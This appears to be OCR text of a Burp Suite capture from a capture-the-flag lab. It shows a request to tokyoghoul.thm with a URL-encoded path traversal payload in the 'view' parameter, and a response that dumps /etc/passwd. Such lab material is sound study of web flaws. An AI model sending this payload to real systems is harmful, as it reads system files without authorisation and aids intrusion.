 Request
Pretty Raw Hex \n
1 GET / / /index.php?view=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2
e%2fetc%2Fpasswd HTTP/1.1
2 Host: tokyoghoul.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ir7eqhdeif8gcqjqpk9pgv6qv6
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
</a>
21 <a href="index.php?view=flower.gif">
YES
</a>
22 </div>
23 <p>
root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
login
41 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
42 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false